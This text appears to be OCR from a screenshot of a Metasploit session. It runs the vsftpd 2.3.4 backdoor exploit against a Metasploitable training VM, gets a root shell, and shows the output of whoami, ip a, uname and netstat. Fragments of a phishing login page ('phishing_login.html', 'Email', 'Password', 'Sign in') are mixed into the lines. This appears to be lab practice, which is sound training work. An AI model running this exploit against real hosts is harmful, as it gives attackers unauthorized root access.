 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
file:///home/abhay/phishing_login.html
[*] 10.163.169.215:21 - The port used by the backdoor bind listener is already open
[+] 10.163.169.215:21 - UID: uid=0(root) gid=0(root)
Kali Docs Kali Forums Kali NetHunter
[*] Found shell.
[*] Command shell session 1 opened (10.163.169.113:36493 → 10.163.169.215:6
200) at 2025-10-23 03:54:53 -0400
File System
whoami
root
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:d3:9f:36 brd ff:ff:ff:ff:ff:ff
inet 10.163.169.215/24 brd 10.163.169.255 scope global eth0
inet6 2402:8100:266c:f28e:a00:27ff:fed3:9f36/64 scope global dynamic
Simulation only
valid_lft 7121sec preferred_lft 7121sec
inet6 fe80::a00:27ff:fed3:9f36/64 scope link
valid_lft forever preferred_lft forever
uname -a
Demo L
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
Email
tcp 0 0 0.0.0.0:512 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:513 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2049 0.0.0.0:* LISTEN
Password
tcp 0 0 0.0.0.0:514 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:44037 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:56680 0.0.0.0:* LISTEN
Sign in
tcp 0 0 0.0.0.0:8009 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6697 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1099 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6667 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:5900 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:6000 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54448 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8787 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8180 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1524 0.0.0.0:* LISTEN
tcp 0 0 10.163.169.215:53 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN